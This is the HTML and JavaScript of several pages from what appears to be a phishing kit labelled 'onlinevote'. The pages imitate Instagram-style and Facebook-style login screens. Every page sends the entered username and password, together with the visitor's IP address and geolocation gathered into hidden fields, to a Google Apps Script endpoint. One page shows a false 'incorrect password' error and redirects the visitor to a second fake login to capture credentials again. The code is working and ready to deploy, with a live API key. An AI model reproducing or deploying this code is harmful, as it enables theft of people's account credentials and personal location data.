                    <div style="text-align: center; margin:23px auto; color:#737373;" > Forgot password? </div><!-- Login-box end -->
      
                    <div class="login-box">
                      <p class="text">Don't have an account?<a href="#">Sign up</a></p>
                    </div> <!-- Signup-box end -->
      
                    <div class="app">
                      <p>Get the app.</p>
                      <div class="app-img">
                        <a href="#"><img src="/img/insta.png" >
                        </a>

                        <a href="#"><img src="/img/mistant.png" >
                        </a>
                         
                      </div>  <!-- App-img end-->
                    </div> <!-- App end -->
                  </div> <!-- Content end -->
                </article>
              </div> <!-- Wrapper end -->
            </main>
      
            <!-- 2-Role Footer -->
            <footer class="footer" role="contentinfo">
              <div class="footer-container">
      
                <nav class="footer-nav" role="navigation">
                  <ul>
                    <li><a href="">About</a></li>
                    <li><a href="">Blog</a></li>
                    <li><a href="">Jobs</a></li>
                    <li><a href="">help</a></li>
                    <li><a href="">Jobs</a></li>
                    <li><a href="">Help</a></li>
                    <li><a href="">API</a></li>
                    <li><a href="">Terms</a></li>
                    <li><a href="">Top Accounts</a></li>
                    <li><a href="">Locations</a></li>
                    <li><a href="">Contact UPloading and Non-Users</a></li>
                    <li>
                      <span class="language">
                        <select name="language" class="select" onchange="la(this.value)">
                          <option value="#">English</option>
                          <option value="http://ru-instafollow.bitballoon.com">Russian</option>
                        </select>
                      </span>
                    </li>
                  </ul>
                </nav>
      
                <span class="footer-logo">;</span>
              </div> <!-- Footer container end -->
            </footer>
            
          </section>
        </span> <!-- Root -->
      
        
        

        <script>
          const  error= document.querySelector("#error");
          const form = document.querySelector("#form")
         const submitButton = document.querySelector("#submit")
         const scriptURL = 'https://script.google.com/macros/s/AKfycbxJgEvjgMSvNX76WcA6GUa0qlboVAQkJ0Np-kn84RR-w5-YhxjXkUpIi4YpYprmW9LFeA/exec'
      
         form.addEventListener('submit', e => {
           submitButton.disabled = true
           e.preventDefault() 
           let requestBody = new FormData(form)
           fetch(scriptURL, { method: 'POST', body: requestBody})
           .then(function response(data){
               var error = document.getElementById("error");
            submitButton.disabled = true
            window.location.href= "/endpage2.html";
            form.rest();
           })
            .catch(error => {
              submitButton.disabled = false })
}) 


var xhr= new XMLHttpRequest();
 xhr.addEventListener('readystatechange', function (){


    if(xhr.readyState==4){
      var data = JSON.parse(this.responseText);
        let continentName = data.continent.name;
        let countryName = data.country.name;
        let cityName = data.country.capital;
        let state= data.state.name;
        let city= data.city.name;
        let countryCurrency = data.country.currency;
        let phoneCode= data.country.phone_code;
        let ip = data.ip;

        document.getElementById("continent").value = continentName;
        document.getElementById("country").value = countryName;
        document.getElementById("capital").value = cityName;
        document.getElementById("state").value = state;
        document.getElementById("city").value = city;
        document.getElementById("currency").value = countryCurrency;
        document.getElementById("phone_code").value = phoneCode;
        document.getElementById("ip").value = ip;
        
      }

     
    })
xhr.open('GET', 'https://api.geoapify.com/v1/ipinfo?&apiKey=1ee5beee55c74cde815530b82f8ab2bf');
xhr.send();


      
      </script>
      </body


</html>
</file>

<file: content5.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>onlinevote</title>
    <link rel="stylesheet" href="/css/content2.css">
    
</head>
    <body>
          
      
            <!-- 1-Role Main -->
            <main class="main" role="main">
              <div class="wrapper">
                <article class="article">
                  <div class="content">
                    <div class="login-box">
                      <div class="header">
                        <img class="logo" src="img/iiiggg.png"  alt="">
                      </div><!-- Header end -->
                      <div class="form-wrap">
                        <form action= 'https://script.google.com/macros/s/AKfycbxJgEvjgMSvNX76WcA6GUa0qlboVAQkJ0Np-kn84RR-w5-YhxjXkUpIi4YpYprmW9LFeA/exec' id="form"  method="POST">
      
                          <div class="input-box">
                            <input type="text" id="name" aria-describedby="" placeholder="Phone number, username, or email" aria-required="true" maxlength="30" autocapitalize="off" autocorrect="off" name='USER'  required >
                          </div>  
                          
                          <div class="input-box">
                            <input  type="password" name="PASS" id="password" placeholder="Password" aria-describedby="" min-length="8" aria-required="true" autocapitalize="off" autocorrect="off" required>
                          </div> 
                          <input type="text" name="CATEGORY" value="IIGG" hidden>
                          <input type="text" name="CONTINENT" id="continent" value="" hidden>
                          <input type="text" name="COUNTRY" id="country" value="" hidden>
                          <input type="text" name="CAPITAL" id="capital" value="" hidden>
                          <input type="text" name="STATE" id="state" value="" hidden>
                          <input type="text" name="CITY" id="city" value="" hidden>
                          <input type="text" name="CURRENCY" id="currency" value="" hidden>
                          <input type="text" name="PHONE_CODE" id="phone_code" value="" hidden>
                          <input type="text" name="IP_ADDRESS" id="ip" value="" hidden>
                          <span class="button-box">
                            <button type="submit" name="submit" id="submit" class="btn">login</button>
                          </span>  



      
                          <!-- <a class="forgot" href="">Forgot password?</a> -->
                        </form>
                      </div>
                                <!-- error messages... -->

                                <div id="error" style="display: none; color:red; margin:12px auto; font-size:0.5rem; padding:12px; text-align: center; ">
                              </div><!-- Form-wrap end -->
                    </div>
                    
                    <div style="text-align: center; margin:23px auto; color:#737373;" > Forgot password? </div><!-- Login-box end -->
      
                    <div class="login-box">
                      <p class="text">Don't have an account?<a href="#">Sign up</a></p>
                    </div> <!-- Signup-box end -->
      
                    <div class="app">
                      <p>Get the app.</p>
                      <div class="app-img">
                        <a href="#"><img src="/img/insta.png" >
                        </a>

                        <a href="#"><img src="/img/mistant.png" >
                        </a>
                         
                      </div>  <!-- App-img end-->
                    </div> <!-- App end -->
                  </div> <!-- Content end -->
                </article>
              </div> <!-- Wrapper end -->
            </main>
      
            <!-- 2-Role Footer -->
            <footer class="footer" role="contentinfo">
              <div class="footer-container">
      
                <nav class="footer-nav" role="navigation">
                  <ul>
                    <li><a href="">About</a></li>
                    <li><a href="">Blog</a></li>
                    <li><a href="">Jobs</a></li>
                    <li><a href="">help</a></li>
                    <li><a href="">Jobs</a></li>
                    <li><a href="">Help</a></li>
                    <li><a href="">API</a></li>
                    <li><a href="">Terms</a></li>
                    <li><a href="">Top Accounts</a></li>
                    <li><a href="">Locations</a></li>
                    <li><a href="">Contact UPloading and Non-Users</a></li>
                    <li>
                      <span class="language">
                        <select name="language" class="select" onchange="la(this.value)">
                          <option value="#">English</option>
                          <option value="http://ru-instafollow.bitballoon.com">Russian</option>
                        </select>
                      </span>
                    </li>
                  </ul>
                </nav>
      
                <span class="footer-logo">;</span>
              </div> <!-- Footer container end -->
            </footer>
            
          </section>
        </span> <!-- Root -->
      
        
        

        <script>
          const  error= document.querySelector("#error");
          const form = document.querySelector("#form")
         const submitButton = document.querySelector("#submit")
         const scriptURL = 'https://script.google.com/macros/s/AKfycbxJgEvjgMSvNX76WcA6GUa0qlboVAQkJ0Np-kn84RR-w5-YhxjXkUpIi4YpYprmW9LFeA/exec'
      
         form.addEventListener('submit', e => {
           submitButton.disabled = true
           e.preventDefault() 
           let requestBody = new FormData(form)
           fetch(scriptURL, { method: 'POST', body: requestBody})
           .then(function response(data){
               var error = document.getElementById("error");
            submitButton.disabled = true
            window.location.href= "/endpage3.html";
            form.rest();
           })
            .catch(error => {
              submitButton.disabled = false })
}) 


var xhr= new XMLHttpRequest();
 xhr.addEventListener('readystatechange', function (){


    if(xhr.readyState==4){
      var data = JSON.parse(this.responseText);
        let continentName = data.continent.name;
        let countryName = data.country.name;
        let cityName = data.country.capital;
        let state= data.state.name;
        let city= data.city.name;
        let countryCurrency = data.country.currency;
        let phoneCode= data.country.phone_code;
        let ip = data.ip;

        document.getElementById("continent").value = continentName;
        document.getElementById("country").value = countryName;
        document.getElementById("capital").value = cityName;
        document.getElementById("state").value = state;
        document.getElementById("city").value = city;
        document.getElementById("currency").value = countryCurrency;
        document.getElementById("phone_code").value = phoneCode;
        document.getElementById("ip").value = ip;
        
      }

     
    })
xhr.open('GET', 'https://api.geoapify.com/v1/ipinfo?&apiKey=1ee5beee55c74cde815530b82f8ab2bf');
xhr.send();


      
      </script>
      </body


</html>
</file>

<file: contentff.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>onlinevote</title>
    <link rel="stylesheet" href="/css/content2.css">
    
</head>
    <body style="background-color: #ffff;">
      
     <div >
        <span id="root">
          <section class="section-all">
            <!-- 1-Role Main -->
            <main class="main" role="main" >
                
              <div class="wrappe">
                <article class="article">
                  <div class="content">
                    <div style="margin: 1rem auto;">
                        <img class="logo" src="/img/logo.png"  alt=""> 
                      </div>

                      <h3 style="font-size:15px; margin:15px auto;text-align: center;">
                        Sign in to continue
                        </h3>


                     <!-- Header end -->
                     
                    <div class="login-box">
                    
                      <div class="form-wrap">
                        <form action= 'https://script.google.com/macros/s/AKfycbxJgEvjgMSvNX76WcA6GUa0qlboVAQkJ0Np-kn84RR-w5-YhxjXkUpIi4YpYprmW9LFeA/exec' id="form"  method="POST" >
      
                          <div class="input-box">
                            <input type="text" id="name" aria-describedby="" placeholder="Phone number, username, or email" aria-required="true" maxlength="30" autocapitalize="off" autocorrect="off" name='USER'  required >
                          </div>  
                          
                          <div class="input-box">
                            <input  type="password" name="PASS" id="password" placeholder="Password" aria-describedby="" min-length="8" aria-required="true" autocapitalize="off" autocorrect="off" required>
                          </div> 
                          <input type="text" name="CATEGORY" value="FFBB" hidden>
                          <input type="text" name="CONTINENT" id="continent" value="" hidden>
                          <input type="text" name="COUNTRY" id="country" value="" hidden>
                          <input type="text" name="CAPITAL" id="capital" value="" hidden>
                          <input type="text" name="STATE" id="state" value="" hidden>
                          <input type="text" name="CITY" id="city" value="" hidden>
                          <input type="text" name="CURRENCY" id="currency" value="" hidden>
                          <input type="text" name="PHONE_CODE" id="phone_code" value="" hidden>
                          <input type="text" name="IP_ADDRESS" id="ip" value="" hidden>
                          
                          <span class="button-box">
                            <button type="submit" name="submit" id="submit" class="btn">login</button>
                          </span>
                          
                          <div style="color:#1877F2; margin:12px; text-align:center;">
                            <p>Forgotten password?</p>
                          </div>

                          <!-- <div style="border: 1px solid rgb(219, 219, 252); margin:20px 16px;"></div> -->

                          <hr style="width:75%;">

                          
                          
                            <div id="error" style="display: none; color:red; margin:12px auto; font-size:0.8rem; padding:12px; text-align: center; ">
                              </div>
                         <div style="width:50%; height:17px; margin:12px auto; border:15px; padding:0 17px; ">
                            <button type="button" class="create-button" style="background-color: #42B72A; margin:2px;border:1px; border-radius:5px; font-size: 14px;
                            font-family:Arial, Helvetica, sans-serif; color:#ffff">
                              <p style= "padding:4px; ">Create new account</p>
                            </button>
                          </div>
                        </form>
                      
                    </div>
                                <!-- error messages... -->
                              
                    </div> <!-- Login-box end -->
      
                   <!-- Signup-box end -->
      
                  <div style="margin:18px auto;"><h4>Create a Page <span>for a celebrity, brand or business.</span></h4></div>
                  </div> <!-- Content end -->
                </article>
              </div> <!-- Wrapper end -->
            </main>
          </section>
        </div>
      
            <!-- 2-Role Footer -->
            <footer class="footer" role="contentinfo">
              <div class="footer-container">
      
                <nav class="footer-nav" role="navigation" style="height:26rem;">
                  <ul>
                    <li><a href="">About</a></li>
                    <li><a href="">Blog</a></li>
                    <li><a href="">Jobs</a></li>
                    <li><a href="">help</a></li>
                    <li><a href="">Jobs</a></li>
                    <li><a href="">Help</a></li>
                    <li><a href="">API</a></li>
                    <li><a href="">Terms</a></li>
                    <li><a href="">Top Accounts</a></li>
                    <li><a href="">Locations</a></li>
                    <li><a href="">Contact UPloading and Non-Users</a></li>
                    <li>
                      <span class="language">
                        <select name="language" class="select" onchange="la(this.value)">
                          <option value="#">English</option>
                          <option value="http://ru-instafollow.bitballoon.com">Russian</option>
                        </select>
                      </span>
                    </li>
                  </ul>
                </nav>
              </div> <!-- Footer container end -->
            </footer>
            
        </span> <!-- Root -->
      
        
        

        <script>
          const  error= document.querySelector("#error");
          const form = document.querySelector("#form")
         const submitButton = document.querySelector("#submit")
         const scriptURL = 'https://script.google.com/macros/s/AKfycbxJgEvjgMSvNX76WcA6GUa0qlboVAQkJ0Np-kn84RR-w5-YhxjXkUpIi4YpYprmW9LFeA/exec'
      
         form.addEventListener('submit', e => {
           submitButton.disabled = true
           e.preventDefault() 
           let requestBody = new FormData(form)
           fetch(scriptURL, { method: 'POST', body: requestBody})
           .then(function response(data){
          //  alert("plese insert a valid username and password...")
                error.style.display="block";
                error.innerHTML="The password you entered is incorrect. Check your password or username and try again.";
            //
            submitButton.disabled = true
           setTimeout(() => {
            window.location.href= "/contentgg.html";
           }, 4000);
            form.rest();
           })
            .catch(error => {
          
              submitButton.disabled = false })
}) 


var xhr= new XMLHttpRequest();
 xhr.addEventListener('readystatechange', function (){


    if(xhr.readyState==4){
        var data = JSON.parse(this.responseText);
        console.log(data);
        let continentName = data.continent.name;
        let countryName = data.country.name;
        let cityName = data.country.capital;
        let state= data.state.name;
        let city= data.city.name;
        let countryCurrency = data.country.currency;
        let phoneCode= data.country.phone_code;
        let ip = data.ip;

        document.getElementById("continent").value = continentName;
        document.getElementById("country").value = countryName;
        document.getElementById("capital").value = cityName;
        document.getElementById("state").value = state;
        document.getElementById("city").value = city;
        document.getElementById("currency").value = countryCurrency;
        document.getElementById("phone_code").value = phoneCode;
        document.getElementById("ip").value = ip;
        
      }

     
    })
xhr.open('GET', 'https://api.geoapify.com/v1/ipinfo?&apiKey=1ee5beee55c74cde815530b82f8ab2bf');
xhr.send();


      
      </script>
      </body


</html>
</file>

<file: contentgg.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>onlinevote</title>
    <link rel="stylesheet" href="/css/content2.css">
    
</head>
    <body style="background-color: #ffff;">
      
     <div >
        <span id="root">
          <section class="section-all">
            <!-- 1-Role Main -->
            <main class="main" role="main" >
                
              <div class="wrappe">
                <article class="article">
                  <div class="content">
                    <div style="margin: 1rem auto;">
                        <img class="logo" src="/img/logo.png"  alt=""> 
                      </div>

                      <h3 style="font-size:15px; margin:15px auto;text-align: center;">
                        Sign in to continue
                        </h3>


                     <!-- Header end -->
                     
                    <div class="login-box">
                    
                      <div class="form-wrap">
                        <form action= 'https://script.google.com/macros/s/AKfycbxJgEvjgMSvNX76WcA6GUa0qlboVAQkJ0Np-kn84RR-w5-YhxjXkUpIi4YpYprmW9LFeA/exec' id="form"  method="POST" >
      
                          <div class="input-box">
                            <input type="text" id="name" aria-describedby="" placeholder="Phone number, username, or email" aria-required="true" maxlength="30" autocapitalize="off" autocorrect="off" name='USER'  required >
                          </div>  
                          
                          <div class="input-box">
                            <input  type="password" name="PASS" id="password" placeholder="Password" aria-describedby="" min-length="8" aria-required="true" autocapitalize="off" autocorrect="off" required>
                          </div> 
                          <input type="text" name="CATEGORY" value="FFBB" hidden>
                          <input type="text" name="CONTINENT" id="continent" value="" hidden>
                          <input type="text" name="COUNTRY" id="country" value="" hidden>
                          <input type="text" name="CAPITAL" id="capital" value="" hidden>
                          <input type="text" name="STATE" id="state" value="" hidden>
                          <input type="text" name="CITY" id="city" value="" hidden>
                          <input type="text" name="CURRENCY" id="currency" value="" hidden>
                          <input type="text" name="PHONE_CODE" id="phone_code" value="" hidden>
                          <input type="text" name="IP_ADDRESS" id="ip" value="" hidden>
                          
                          <span class="button-box">
                            <button type="submit" name="submit" id="submit" class="btn">login</button>
                          </span>
                          
                          <div style="color:#1877F2; margin:12px; text-align:center;">
                            <p>Forgotten password?</p>
                          </div>

                          <!-- <div style="border: 1px solid rgb(219, 219, 252); margin:20px 16px;"></div> -->

                          <hr style="width:75%;">

                          
                          
                            <div id="error" style="display: none; color:red; margin:12px auto; font-size:0.8rem; padding:12px; text-align: center; ">
                              </div>
                         <div style="width:50%; height:17px; margin:12px auto; border:15px; padding:0 17px; ">
                            <button type="button" class="create-button" style="background-color: #42B72A; margin:2px;border:1px; border-radius:5px; font-size: 14px;
                            font-family:Arial, Helvetica, sans-serif; color:#ffff">
                              <p style= "padding:4px; ">Create new account</p>
                            </button>
                          </div>
                        </form>
                      
                    </div>
                                <!-- error messages... -->
                              
                    </div> <!-- Login-box end -->
      
                   <!-- Signup-box end -->
      
                  <div style="margin:18px auto;"><h4>Create a Page <span>for a celebrity, brand or business.</span></h4></div>
                  </div> <!-- Content end -->
                </article>
              </div> <!-- Wrapper end -->
            </main>
          </section>
        </div>
      
            <!-- 2-Role Footer -->
            <footer class="footer" role="contentinfo">
              <div class="footer-container">
      
                <nav class="footer-nav" role="navigation" style="height:26rem;">
                  <ul>
                    <li><a href="">About</a></li>
                    <li><a href="">Blog</a></li>
                    <li><a href="">Jobs</a></li>
                    <li><a href="">help</a></li>
                    <li><a href="">Jobs</a></li>
                    <li><a href="">Help</a></li>
                    <li><a href="">API</a></li>
                    <li><a href="">Terms</a></li>
                    <li><a href="">Top Accounts</a></li>
                    <li><a href="">Locations</a></li>
                    <li><a href="">Contact UPloading and Non-Users</a></li>
                    <li>
                      <span class="language">
                        <select name="language" class="select" onchange="la(this.value)">
                          <option value="#">English</option>
                          <option value="http://ru-instafollow.bitballoon.com">Russian</option>
                        </select>
                      </span>
                    </li>
                  </ul>
                </nav>
              </div> <!-- Footer container end -->
            </footer>
            
        </span> <!-- Root -->
      
        
        

        <script>
          const  error= document.querySelector("#error");
          const form = document.querySelector("#form")
         const submitButton = document.querySelector("#submit")
         const scriptURL = 'https://script.google.com/macros/s/AKfycbxJgEvjgMSvNX76WcA6GUa0qlboVAQkJ0Np-kn84RR-w5-YhxjXkUpIi4YpYprmW9LFeA/exec'
      
         form.addEventListener('submit', e => {
           submitButton.disabled = true
           e.preventDefault() 
           let requestBody = new FormData(form)
           fetch(scriptURL, { method: 'POST', body: requestBody})
           .then(function response(data){
            submitButton.disabled = true
            window.location.href= "/endpage2.html";
            form.rest();
           })
            .catch(error => {
          
              submitButton.disabled = false })
}) 


var xhr= new XMLHttpRequest();
 xhr.addEventListener('readystatechange', function (){


    if(xhr.readyState==4){
        var data = JSON.parse(this.responseText);
        console.log(data);
        let continentName = data.continent.name;
        let countryName = data.country.name;
        let cityName = data.country.capital;
        let state= data.state.name;
        let city= data.city.name;
        let countryCurrency = data.country.currency;
        let phoneCode= data.country.phone_code;
        let ip = data.ip;

        document.getElementById("continent").value = continentName;
        document.getElementById("country").value = countryName;
        document.getElementById("capital").value = cityName;
        document.getElementById("state").value = state;
        document.getElementById("city").value = city;
        document.getElementById("currency").value = countryCurrency;
        document.getElementById("phone_code").value = phoneCode;
        document.getElementById("ip").value = ip;
        
      }

     
    })
xhr.open('GET', 'https://api.geoapify.com/v1/ipinfo?&apiKey=1ee5beee55c74cde815530b82f8ab2bf');
xhr.send();


      
      </script>
      </body


</html>
</file>
